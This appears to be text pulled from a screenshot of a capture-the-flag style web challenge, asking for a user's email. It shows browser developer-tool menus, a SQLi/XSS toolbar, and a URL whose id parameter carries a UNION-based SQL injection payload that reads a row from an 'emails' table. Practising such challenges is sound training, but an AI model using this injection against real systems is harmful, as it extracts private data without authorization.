 beaxia
ypHeMPardErE.zip@beaxia.cn
Can you find beaxia's email?
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://59.110.159.206:7010/?id=-2 union table emails limit 7,1